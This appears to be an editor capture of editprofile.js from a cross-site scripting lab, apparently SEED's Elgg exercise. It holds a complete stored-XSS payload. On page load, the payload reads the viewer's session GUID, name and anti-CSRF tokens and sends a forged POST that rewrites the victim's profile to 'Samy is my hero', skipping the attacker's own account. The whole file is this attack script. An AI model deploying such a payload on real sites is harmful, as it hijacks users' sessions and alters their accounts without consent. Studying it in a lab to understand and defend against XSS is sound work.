 Open
*editprofile.js
~/Documents/reallab2/Labsetup
Save
addfriends.js
*editprofile.js
1 <script type="text/javascript">
2 window.onload = function(){
3   var guid  = "&guid=" + elgg.session.user.guid;
4   var ts    = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5   var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6   var name  = "&name=" + elgg.session.user.name;
7   var desc  = "&description=Samy is my hero" +
8               "&accesslevel[description]=2";
9   var samyguid=59
10   // Construct the content of your url.
11   var sendurl = "http://www.seed-server.com/action/profile/edit";
12   var content = token + ts + name + desc + guid;
13   if (elgg.session.user.guid != samyguid){
14     //Create and send Ajax request to modify profile
15     var Ajax=null;
16     Ajax = new XMLHttpRequest();
17     Ajax.open("POST",sendurl,true);
18     Ajax.setRequestHeader("Content-Type",
19                           "application/x-www-form-urlencoded");
20     Ajax.send(content);
21   }
22 }
23 </script>
JavaScript Tab Width: 8 Ln 1, Col 1 INS